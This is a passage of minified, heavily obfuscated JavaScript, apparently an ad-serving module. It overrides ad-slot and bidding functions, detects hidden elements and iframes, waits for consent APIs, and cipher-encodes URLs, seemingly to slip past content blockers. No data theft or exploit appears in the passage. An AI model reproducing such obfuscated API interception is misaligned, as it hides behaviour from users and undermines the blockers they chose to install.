r=function(){const r=e,i=window[r(191)][r(2952)];window[r(191)][r(2952)]=function(e,o){const a=r;if(o===window[a(191)][a(610)][a(1558)][a(2953)]||t[a(2629)]((t=>e[a(364)]()[a(864)](t[a(364)]()))))return n.A[a(2511)](a(1521),e),s(e,a(1057),a(2500));for(var c=arguments[a(572)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return i[a(2725)](this,e,o,...l)}};try{window[e(191)][e(1762)][e(1044)](r)}catch(t){n.A[e(892)](e(2898)+t),window[e(191)][e(1762)][e(209)](r),window[e(191)][e(1762)][e(209)]((()=>{const t=e,r=window[t(191)][t(2161)]()[t(903)]()[t(2266)]((e=>e[t(1745)]()))[t(2266)]((e=>e[t(2835)]()[t(364)]()[t(864)](t(2500))));r[t(572)]>0&&(n.A[t(2511)](t(2690)+r[t(3223)]((e=>e[t(2835)]()))[t(1197)](", ")),window[t(191)][t(2571)](r))}))}}function p(t){const e=Vd;if(0===t[e(572)])return;window[e(191)]=window[e(191)]||{},window[e(191)][e(1762)]=window[e(191)][e(1762)]||[];const r=function(){const r=e,i=window[r(191)][r(1353)];window[r(191)][r(1353)]=function(e,o,a){const c=r,l=t[c(2266)]((t=>e[c(864)](t)));if(l[c(572)]>0)return n.A[c(2511)](c(2786),e,c(1926),l[c(1197)](", "),"]"),s(e,o,a);for(var u=arguments[c(572)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];return i[c(2725)](this,e,o,a,...d)}};try{window[e(191)][e(1762)][e(1044)](r)}catch(i){n.A[e(892)](e(2898)+i),window[e(191)][e(1762)][e(209)](r),window[e(191)][e(1762)][e(209)]((()=>{const r=e,i=window[r(191)][r(2161)]()[r(903)]()[r(2266)]((e=>t[r(2629)]((t=>e[r(2835)]()[r(864)](t)))));i[r(572)]>0&&(n.A[r(2511)](r(1882)+i[r(3223)]((t=>t[r(2835)]()))[r(1197)](", ")),window[r(191)][r(2571)](i))}))}}function J(){const t=Vd;(arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:[t(468)])[t(1375)]((e=>{const r=t;window[e]=window[e]||{},window[e][r(2160)]=window[e][r(2160)]||[],window[e][r(2160)][r(209)]((function(){const t=r,i=function(t){const r=a1t;try{t&&r(2871)==typeof t[r(325)]&&(n.A[r(2511)](r(1404)[r(1665)](e),t[r(325)]),setTimeout((()=>t[r(325)]([])),0)),n.A[r(2511)](r(258)[r(1665)](e),t)}catch(t){n.A[r(892)](r(2866)[r(1665)](e),t)}return Promise[r(2619)]({bids:[],timedOut:[],auctionId:null})};i[t(1328)]=function(r){const i=t;return i(2871)!=typeof r||n.A[i(2511)](""[i(1665)](e,i(306))[i(1665)](r)),r},window[e][t(2531)]=i,window[e][t(2820)]=function(){const r=t;n.A[r(2511)](r(2042)[r(1665)](e,r(2246)))},window[e][t(2191)]=function(){const r=t;n.A[r(2511)](r(2042)[r(1665)](e,r(2060)))},window[e][t(1541)]=function(){const r=t;return n.A[r(2511)](r(2042)[r(1665)](e,r(2579))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1988);function s(){const t=r,e=i.A[t(2494)](o);return e?t(1897)===e:void 0}function a(t){const e=r;i.A[e(331)](o,t[e(1735)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1t;if(Object[e(1076)])return Object[e(1076)](t);{const n={};return t[e(1375)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{T:()=>i});const i=r(1374)},7401:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1646)](t){const e=r;if(!t[e(252)])return 0;let n;for(n=0;n<t[e(252)][e(270)][e(572)]&&t[e(252)][e(270)][n]!==t;n++);return n}static[r(2968)](){const t=r;let e=arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2108)]!==e[t(2088)]}catch(t){return!0}}static[r(1185)](){const t=r;if(void 0!==l[t(2602)])return l[t(2602)];if(!l[t(2968)]())return l[t(2602)]=!1,!1;if(window[t(944)][t(1122)][t(715)](t(1989))||(0,o.EW)(window[t(944)][t(1122)]))return l[t(2602)]=!0,!0;try{if((window[t(944)][t(1122)][t(864)]("#")?window[t(944)][t(1122)][t(2498)](0,window[t(944)][t(1122)][t(1158)]("#")):window[t(944)][t(1122)])===(window[t(3117)][t(944)][t(1122)][t(864)]("#")?window[t(3117)][t(944)][t(1122)][t(2498)](0,window[t(3117)][t(944)][t(1122)][t(1158)]("#")):window[t(3117)][t(944)][t(1122)]))return l[t(2602)]=!0,!0}catch(t){}return l[t(2602)]=!1,!1}static[r(3050)](){const t=r;if(!this[t(2968)]())return!1;try{return window[t(3117)][t(944)][t(1122)],!1}catch(t){return!0}}static[r(708)](t){const e=r,n=e(382);let i=t[n];return i||(i=a.A[e(1764)](),t[n]=i),i}static[r(2778)](t){const e=r,n=document[e(1876)](e(2056)),i=s.A[e(2494)]()[e(1203)][e(2494)][e(2725)](t);for(let t=0;t<i[e(572)];t++){const r=i[t];s.A[e(2494)]()[e(928)][e(2725)](n,r[e(891)],r[e(970)])}return s.A[e(2494)]()[e(3006)][e(331)][e(2725)](n,s.A[e(2494)]()[e(3006)][e(2494)][e(2725)](t)),n}static[r(732)](t,e){const n=r;e[n(1431)]?s.A[n(2494)]()[n(2465)][n(2725)](e[n(2370)],t,e[n(1431)]):s.A[n(2494)]()[n(2019)][n(2725)](e[n(2370)],t)}static async[r(290)](t,e){const n=r;if(s.A[n(2494)]()[n(1958)][n(2725)](t,n(2112))&&!s.A[n(2494)]()[n(1958)][n(2725)](t,n(2705))){const r=(0,c.c)((e=>{const r=n;s.A[r(2494)]()[r(2263)][r(2725)](t,r(2646),(()=>{e()})),s.A[r(2494)]()[r(2263)][r(2725)](t,r(892),(()=>{e()}))}));return e[n(252)][n(404)](t,e),r}return e[n(252)][n(404)](t,e),(0,c.c)((t=>t()))}static async[r(488)](t,e){const n=r;if(s.A[n(2494)]()[n(1958)][n(2725)](e,n(2112))&&!s.A[n(2494)]()[n(1958)][n(2725)](e,n(2705))){const r=(0,c.c)((t=>{const r=n;s.A[r(2494)]()[r(2263)][r(2725)](e,r(2646),(()=>{t()})),s.A[r(2494)]()[r(2263)][r(2725)](e,r(892),(()=>{t()}))}));return s.A[n(2494)]()[n(2019)][n(2725)](t,e),r}return s.A[n(2494)]()[n(2019)][n(2725)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2602),void 0)},7194:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(622)](t){const e=r;return!!(t&&t instanceof Element)&&e(2339)===window[e(315)](t)[e(2352)]}static[r(2024)](t){const e=r;return!!(t&&t instanceof Element)&&e(3151)===window[e(315)](t)[e(2067)]}static[r(1450)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2494)](window)[e(1523)][e(2494)][e(2725)](t)[e(2352)],s=window[e(315)](t);return e(2339)===s[e(2352)]&&(o.A[e(2494)](window)[e(1523)][e(2494)][e(2725)](t)[e(2352)]=e(1645),e(2339)===s[e(2352)]&&(n=!0)),""===i?o.A[e(2494)](window)[e(1523)][e(2494)][e(2725)](t)[e(1692)](e(2352)):o.A[e(2494)](window)[e(1523)][e(2494)][e(2725)](t)[e(2352)]=i,n}static[r(831)](t){const e=r;let n=t[e(2370)];for(;n;){if(this[e(622)](n))return!0;n=n[e(2370)]}return!1}static async[r(1612)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2031)](t):t instanceof Element&&this[e(2135)](t)}static async[r(2031)](t){const e=r,n=new u(t);return await n[e(1344)]()}static[r(2135)](t){const e=r;if(!t||!document[e(2581)](t))return!1;if(this[e(1450)](t))return a.A[e(2511)](e(980)),!1;const n=t[e(218)]();return!(n.x+window[e(2177)]+n[e(1435)]<-500&&(a.A[e(2511)](e(2122)),a.A[e(2511)](e(447)[e(1665)](n.x,e(3153))[e(1665)](n.y,e(345))[e(1665)](window[e(2177)],e(711))[e(1665)](window[e(1428)],e(1866))[e(1665)](n[e(1435)],e(1907))[e(1665)](n[e(631)])),1))}static[r(393)](t){const e=r;return function(){const e=a1t,n=window[e(315)](t);return e(1091)===t[e(2911)][e(364)]()||!(e(1296)!==t[e(2911)][e(364)]()||!(t[e(2112)]||n[e(2412)]&&e(2339)!==n[e(2412)]))||!(e(2712)!==t[e(2911)][e(364)]()||!n[e(2412)]||e(2339)===n[e(2412)])||"a"===t[e(2911)][e(364)]()}()&&this[e(1344)](t)}static[r(1344)](t){const e=r,n=window[e(315)](t);if(e(2339)===n[e(2352)])return!1;if(e(1396)!==n[e(2067)])return!1;if(parseFloat(n[e(859)])<.2)return!1;if(t[e(3089)]<10||t[e(3171)]<10)return!1;let i=t[e(252)];for(;i;){if(this[e(1450)](i))return!1;i=i[e(252)]}return!0}static async[r(2216)](t){const e=r;for(const n of Array[e(1033)](t[e(1029)](e(1296))))if(l[e(393)](n))return!0;for(const n of Array[e(1033)](t[e(1029)](e(1091))))if(l[e(393)](n))return!0;for(const n of Array[e(1033)](t[e(1029)](e(2712))))if(l[e(393)](n))return!0;for(const n of Array[e(1033)](t[e(1029)]("a")))if(l[e(393)](n))return!0;const n=[];for(const r of Array[e(1033)](t[e(1029)](e(553)))){const t=new u(r);n[e(209)](t[e(1344)]())}return(await Promise[e(566)](n))[e(2629)]((t=>!0===t))}static[r(1689)](t){u[r(1640)](t)}}class u{constructor(t){const e=r;this[e(553)]=t,(0,i.A)(this,e(2233),void 0),(0,i.A)(this,e(2280),!1),(0,i.A)(this,e(2727),0)}[r(1344)](){return(0,c.c)((t=>{const e=a1t;if(!l[e(1344)](this[e(553)]))return t(!1);this[e(2727)]&&window[e(856)](this[e(2727)]),this[e(2727)]=o.A[e(2494)](window)[e(502)][e(2725)](window,(()=>{const n=e;if(this[n(2280)])return void window[n(856)](this[n(2727)]);if(!this[n(553)]||!o.A[n(2494)]()[n(2512)][n(2494)][n(2725)](this[n(553)]))return window[n(856)](this[n(2727)]),t(!1);this[n(2233)]=new MessageChannel,this[n(2233)][n(2253)][n(562)]=e=>{const r=n,i=o.A[r(2494)]()[r(784)][r(2494)][r(2725)](e);if(r(2267)==typeof i&&(0,s._)(i)){this[r(2280)]=!0;const e=(0,s.ks)(i);e===u[r(1899)]?t(!0):e===u[r(1494)]&&t(!1)}};const r=(0,s.md)(u[n(2094)]);o.A[n(2494)]()[n(2512)][n(2494)][n(2725)](this[n(553)])[n(1025)](r,"*",[this[n(2233)][n(1741)]])}),200),o.A[e(2494)](window)[e(1738)][e(2725)](window,(()=>{const n=e;this[n(2280)]||(window[n(856)](this[n(2727)]),t(!1))}),3e3)}))}[r(510)](){const t=r;this[t(2727)]&&window[t(856)](this[t(2727)]),this[t(2233)][t(2253)][t(562)]=null,this[t(2233)][t(1741)][t(562)]=null}static[r(1640)](t){const e=r;o.A[e(2494)](t)[e(2263)][e(2725)](t,e(1748),(async n=>{const r=e,i=o.A[r(2494)]()[r(784)][r(2494)][r(2725)](n);if(r(2267)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2094)]&&a!==this[r(2218)])return;const c=n[r(1131)][0];c[r(1025)]((0,s.md)(u[r(2585)]));const d=await l[r(2216)](t[r(1929)])?u[r(1899)]:u[r(1494)];c[r(1025)]((0,s.md)(d))}))}}(0,i.A)(u,r(2094),r(627)),(0,i.A)(u,r(2218),r(2047)),(0,i.A)(u,r(2585),r(2144)),(0,i.A)(u,r(1899),r(1981)),(0,i.A)(u,r(1494),r(1528))},1221:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(3037)](t){this[r(2360)]=t}static[r(2494)](t){const e=r;let n=!(arguments[e(572)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(572)]>2&&void 0!==arguments[2]?arguments[2]:e(1578);try{return n&&(t=a(t)),window[i][e(1831)](t)}catch(t){return""}}static[r(331)](t,e){const n=r;let i=!(arguments[n(572)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(572)]>3&&void 0!==arguments[3]?arguments[3]:n(1578);try{if(i&&(t=a(t)),!this[n(2360)])return window[s][n(2846)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1t;try{var s,a;await function(){const t=a1t;let e=arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2506)](),s=()=>{const t=i;t(2871)!=typeof window[t(469)]?Date[t(2506)]()-o>e?r(new Error(t(2900))):setTimeout(s,50):n(window[t(469)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(219)!==t[i(465)]&&i(2691)!==t[i(465)]||e&&!t[i(2225)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(469)])||void 0===o||o[r(2725)](s,r(1138),2,(()=>{}),t[r(1583)])}catch{}n(t)}};null===(s=(a=window)[i(469)])||void 0===s||s[i(2725)](a,i(2823),2,u),setTimeout((()=>{c||r(new Error(i(850)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1t;var n,r;return!!(null!==(n=null===(r=t[e(722)])||void 0===r?void 0:r[e(1659)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2037));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(572)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2506)](),s=()=>{const t=i;t(2871)!=typeof window[t(2735)]?Date[t(2506)]()-o>e?r(new Error(t(1154))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2735)])||void 0===r||r[e(2725)](i,e(2823),((t,r)=>{const i=e;r&&t&&(i(973)===t[i(2765)]||i(226)===t[i(2765)])&&n(t)})),null===(o=(s=window)[e(2735)])||void 0===o||o[e(2725)](s,e(2128),((t,r)=>{r&&t&&n({eventName:e(203),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(548)](t)}return{result:await Promise[r(2619)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2846)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1101)]((t=>{}))}catch(t){}}static[r(2845)](t){const e=r;let n=!(arguments[e(572)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(572)]>2&&void 0!==arguments[2]?arguments[2]:e(1578);try{return n&&(t=a(t)),window[i][e(1911)](t)}catch(t){}}}(0,i.A)(s,r(2360),!1);const a=t=>""[r(1665)](window[r(944)][r(1286)],r(1755))[r(1665)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1t;window[t(2823)](t(888),o)}function a(){const t=a1t;window[t(1138)](t(888),o)}},2997:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2804)](HTMLIFrameElement[r(2077)],r(877)),XMLHttpRequest_open:()=>a(window,r(1883),r(2170)),Window_decodeURIComponent:()=>a(window,r(2567),r(1305)),Window_fetch:()=>a(window,r(2567),r(1031)),Element_setAttribute:()=>a(window,r(3209),r(240)),EventTarget_addEventListener:()=>a(window,r(816),r(2823))},o=r(355)+window[r(1879)](window[r(944)][r(1122)]),s={get(){return this[r(368)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2537)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(397)===e[i(364)]()?t[n]:i(1929)===e?null===(o=t[i(1929)])||void 0===o?void 0:o[n]:i(1288)===e?null===(s=t[i(1288)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2077)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1t,n=(e,n)=>{t(e,n)};return n[e(1735)]=()=>e(2027),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1t;for(document[e(1590)]&&t();!document[e(1590)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1t;this[n(918)]=t,this[n(1590)]=e}}class s{static[r(1878)](t,e){const n=r;let s=arguments[n(572)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(471)]=t=>{const e=a;4===n[e(2557)]&&r(new o(n[e(918)],n[e(1794)]))},n[a(2170)](t,e),n[a(1333)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1t;let n=arguments[e(572)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2525)]("")[e(3223)]((t=>n[e(1299)][e(864)](t)?String[e(1714)](n[e(257)])+o(n[e(1299)],n[e(1562)],t):n[e(2798)][e(864)](t)?String[e(1714)](n[e(1977)])+o(n[e(2798)],n[e(1539)],t):o(n[e(297)],n[e(3165)],t)))[e(1197)]("")},decode:t=>{const e=a1t,n=(0,r.i7)(t[e(2498)](0,4));if(!n)throw new Error(e(1758)+t);const i=t[e(2498)](4);let o=0;return i[e(2525)]("")[e(3223)]((t=>{const r=e;if(0==o&&t===String[r(1714)](n[r(257)]))return o=1,"";if(0==o&&t===String[r(1714)](n[r(1977)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1562)][r(864)](t)?s(n[r(1299)],n[r(1562)],t):s(n[r(297)],n[r(3165)],t)+t;if(2==e)return n[r(1539)][r(864)](t)?s(n[r(2798)],n[r(1539)],t):s(n[r(297)],n[r(3165)],t)+t;throw new Error(r(2720)+e)}return s(n[r(297)],n[r(3165)],t)}))[e(1197)]("")}};function o(t,e,n){const r=a1t;if(1!==n[r(572)])throw new Error(r(1935));return t[r(864)](n)?e[t[r(1158)](n)]:n}function s(t,e,n){const r=a1t;if(1!==n[r(572)])throw new Error(r(1935));return e[r(864)](n)?t[e[r(1158)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1t;return t?u[e(2175)]((e=>e.id===t)):i.A[e(2511)]?c[0]:o.A[e(476)](c)}function a(t){const e=a1t,n=[e(2538),e(586),e(1956),e(1295),e(659),e(556),e(1721),e(381),e(2540)],r={};for(let i=0;i<n[e(572)];i++){const o=t[i];r[atob(n[i])]=e(2267)==typeof o?atob(o):o}return r}const c=[[r(1635),r(841),r(294),117,r(3208),r(747),57,r(3054),r(1850)],[r(498),r(3076),r(2543),117,r(1372),r(641),115,r(3175),r(999)],[r(637),r(2759),r(2587),97,r(1987),r(602),114,r(2464),r(2776)],[r(2328),r(1050),r(515),106,r(1125),r(1725),53,r(1164),r(2630)]][r(3223)]((t=>a(t))),l=[[r(1338),r(1930),r(2369),119,r(1254),r(1359),102,r(3081),r(1547)],[r(1220),r(1222),r(1947),57,r(1300),r(976),101,r(2513),r(1329)],[r(2507),r(1915),r(1204),102,r(1629),r(674),56,r(2924),r(740)],[r(1373),r(836),r(3032),97,r(276),r(1137),115,r(2713),r(2422)],[r(1619),r(242),r(400),121,r(1473),r(2826),110,r(890),r(401)],[r(1454),r(3237),r(3110),118,r(2307),r(2474),115,r(3052),r(1153)],[r(1664),r(716),r(1150),112,r(2104),r(3046),114,r(1852),r(1717)],[r(1069),r(3125),r(1451),107,r(444),r(2300),104,r(3216),r(3055)],[r(2505),r(2863),r(3198),115,r(304),r(1991),104,r(2287),r(450)],[r(2796),r(2883),r(2937),97,r(1601),r(845),101,r(385),r(629)],[r(2932),r(462),r(652),106,r(2551),r(2188),107,r(1614),r(2838)],[r(1488),r(362),r(284),102,r(501),r(2676),57,r(1658),r(2239)],[r(1855),r(2740),r(481),103,r(3191),r(2359),97,r(2614),r(1078)],[r(2232),r(975),r(857),56,r(1071),r(1491),49,r(3220),r(2129)],[r(1982),r(2391),r(1799),111,r(1037),r(1381),104,r(2315),r(1873)],[r(1550),r(1172),r(1649),107,r(2173),r(2896),50,r(2515),r(2878)]][r(3223)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1t;return!!(t[e(969)]||t[e(1261)]||t[e(467)]||t[e(1556)]||t[e(2194)]||t[e(1303)]||t[e(278)]||t[e(1270)]||t[e(2975)]||t[e(3228)]||t[e(3095)]||t[e(796)]||t[e(1163)]||t[e(1166)]||t[e(1963)]||t[e(204)]||t[e(1095)]||t[e(1917)]||t[e(1336)]||t[e(757)]||t[e(962)]||t[e(1478)]||t[e(2642)]||t[e(1315)])}function a(t){const e=a1t,n=i.A[e(669)](t),r=o.A[e(1764)](),s=n[e(2782)](e(1978),'"'[e(1665)](r,'"')),a=JSON[e(373)](s);return a[e(2641)]=a[r],delete a[r],a}function c(t){const e=a1t;return!!(window[e(944)][e(2330)]+window[e(944)][e(1636)])[e(864)](e(2392))||e(1897)===r.A[e(2494)](e(2356),!1)||e(520)!==r.A[e(2494)](e(2356),!1)&&Math[e(192)]()<t}function l(t){const e=a1t;var n;return!(null==t||!t[e(1272)])&&(null===(n=t[e(1272)][e(2140)])||void 0===n||n)}function u(t,e){const n=a1t;var r;return!(null==t||!t[n(2967)])&&(null===(r=null==e?void 0:e[n(3059)])||void 0===r||r)}function d(t){const e=a1t;try{if(!window[e(353)]||!(e(2460)in window[e(353)]))return!1;const n=window[e(353)][e(2460)];return!(!n[e(2092)]||!n[e(3194)])&&n[e(2092)]/n[e(3194)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(2481)==typeof window,c=r(357),l=r(2255),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(572)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(572)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2494)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(217)](t,e);return a||(d[n(331)](t,m),h[n(331)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2894));const n=b(t);if(!a){const n=h[e(2494)](t);if(n)return n}const o=t[e(2498)](2===n?l[e(572)]:c[e(572)]),s=i.A[e(669)](o);return a||(h[e(331)](t,s),d[e(331)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2121));if(t[e(715)](c))return 1;if(t[e(715)](l)){if(t[e(572)]<l[e(572)]+4)throw new Error(e(342)[e(1665)](t));const n=t[e(2498)](l[e(572)],l[e(572)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2467)[e(1665)](t))}throw new Error(e(395)[e(1665)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1t;n.d(e,{EW:()=>W,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>T,sH:()=>E});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(246),m=r(1250),f=r(819),p=r(1922),g=[h,m,f,p],b=(0,d.t)(a.A[r(513)]);let w=function(t){const e=r;return t[e(997)]=e(2836),t[e(894)]=e(904),t[e(1201)]=e(2717),t[e(705)]=e(1874),t[e(2087)]="m",t[e(2028)]="n",t}({});function v(t){const e=r;return Array[e(1033)](t[e(2933)][e(343)]())[e(2266)]((t=>e(2251)!=t))[e(572)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(572)];r++)n=n>>>8^y[255&(n^t[e(584)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(2525)](".")[n(2266)]((t=>""!==t))[n(1003)]()[n(3223)]((t=>x(t+e)%1e3))[n(1197)]("/")}const A=r(326),_=r(2901);function z(t){const e=r;return e(3157)===t[e(513)]||e(1862)===t[e(513)]}function S(t){const e=r;return e(539)===t[e(513)]}function T(t){const e=r,{url:n,kind:i=w[e(997)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2267)==typeof n&&n[e(864)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3188)](n))return n;let y=N(n,s);if(e(1049)!==y[e(3154)]&&e(286)!==y[e(3154)])return y[e(1122)];if(e(2693)===y[e(2986)])return y[e(1122)];if(e(1752)===y[e(2986)])return y[e(1122)];if(/^\/_game-files(?:\/|$)/[e(3188)](y[e(1724)])&&(e(551)===y[e(2986)]||y[e(2986)][e(299)](e(421))||e(2093)===y[e(2986)]||y[e(2986)][e(299)](e(2418))))return y[e(1122)];if(W(y)){const{originalUrl:n,kind:r}=E(y);return r!==i||v(y)?T({...t,url:n}):y[e(1122)]}let S=(0,u.Vq)(g);var M,R;(-1!==S||(0,u.az)(t[e(3034)],g))&&(S=null!==(M=null===(R=t[e(570)])||void 0===R?void 0:R[e(1444)])&&void 0!==M?M:x(t[e(3034)][e(1256)]+y[e(1439)])%u.ch,g=(0,u.XV)(g,S));const j=-1===S?(0,u.aV)(g)+y[e(1724)]:(0,u.XV)(g,0)+y[e(1724)];y[e(1439)]===g&&e(2390)===y[e(1724)]&&(y=new URL(j));const C=-1===S?(0,u.aV)(g)+y[e(1724)]:(0,u.XV)(g,0)+y[e(1724)];y[e(1439)]===g&&e(3226)===y[e(1724)]&&(y=new URL(C));const L=-1===S?(0,u.aV)(g)+y[e(1724)]:(0,u.XV)(g,0)+y[e(1724)];y[e(1439)]===g&&e(2080)===y[e(1724)]&&(y=new URL(L)),i===w[e(894)]&&y[e(1122)][e(715)](e(2256))&&(y[e(3154)]=e(286));const O=i[e(898)](0);[e(1072),e(1912),e(2660),j,C,L][e(2175)]((t=>t===y[e(1122)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let I=y[e(2330)];I[e(715)]("?")&&(I=I[e(1274)](1)),I&&(y[e(2330)]=encodeURIComponent(I)+"="+A),z(d)&&(t[e(570)]={...t[e(570)],configIndex:d[e(1324)]}),t[e(570)]&&y[e(2933)][e(331)](_,JSON[e(2944)](t[e(570)]));const U=y[e(1636)];let F;if(y[e(1636)]="","v9"===d[e(513)]){const t=k(y[e(2986)],d[e(1256)]),n=o.A[e(217)](y[e(1122)],null!=a?a:(0,c.x)());F=[g,h,d[e(1256)],t,O,n]}else if(e(3157)===d[e(513)]){const t=k(y[e(2986)],d[e(1256)]),n=o.A[e(217)](y[e(1122)],null!=a?a:(0,c.x)());F=[g,m,d[e(1256)],t,O,n]}else if(e(1862)===d[e(513)]){const t=k(y[e(2986)],d[e(1256)]),n=o.A[e(217)](y[e(1122)],null!=a?a:(0,c.x)());F=[g,f,d[e(1256)],t,O,n]}else{if(e(539)!==d[e(513)])throw new Error(e(815)[e(1665)](d));{const t=k(y[e(2986)],d[e(1256)]),n=o.A[e(217)](y[e(1122)],null!=a?a:(0,c.x)());F=[g,p,d[e(1256)],t,O,n]}}return""[e(1665)](F[e(1197)]("/"))[e(1665)](function(t){const n=e;return function(t){const e=a1t;return e(1291)===t[e(1724)]||e(3031)===t[e(1724)]||e(1826)===t[e(1724)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3188)](t[e(1122)])||!(e(2230)!==t[e(2986)]&&e(1753)!==t[e(2986)]&&e(1655)!==t[e(2986)]&&e(2656)!==t[e(2986)]&&e(935)!==t[e(2986)]||!t[e(1724)][e(715)](e(1961))&&!t[e(1724)][e(715)](e(1585)))||e(1690)===t[e(2986)]&&e(322)===t[e(1724)]||e(575)===t[e(2986)]&&e(2209)===t[e(1724)]||e(3168)===t[e(2986)]&&e(2131)===t[e(1724)]}(t)?n(2737)[n(1665)](l.A[n(1764)]()):function(t){const e=n;return e(3226)===t[e(1724)]||t[e(1724)][e(715)](e(2575))}(t)?n(1196)[n(1665)](Math[n(3179)](b)):""}(y))+U}function M(t){const e=r;return 